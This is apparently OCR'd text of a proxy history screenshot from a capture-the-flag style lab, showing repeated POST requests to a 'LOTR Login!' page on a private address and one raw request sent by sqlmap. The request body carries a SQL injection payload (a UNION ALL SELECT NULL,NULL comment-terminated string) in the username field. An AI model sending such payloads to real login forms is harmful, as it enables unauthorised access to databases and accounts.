 Host Method URL Params Status Length MIME type Title
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 200 865 HTML LOTR Login!
http://10.10.88.243:1337 POST /978345210/index.php ✓ 302 837 HTML LOTR Login!
http://10.10.88.243:1337 GET /978345210/index.php 200 892 HTML LOTR Login!
http://10.10.88.243:1337 GET /978345210/profile.php
Request Response
Raw Params Headers Hex
1 POST /978345210/index.php HTTP/1.1
2 Content-Length: 72
3 Cache-Control: no-cache
4 User-Agent: sqlmap/1.4.4#stable (http://sqlmap.org)
5 Cookie: PHPSESSID=c8glp9ijqbmoacvguqastekcf1
6 Host: 10.10.88.243:1337
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded; charset=utf-8
10 Connection: close
11
12 username=a%27+UNION+ALL+SELECT+NULL%2CNULL--+-&password=a&submit=+Login+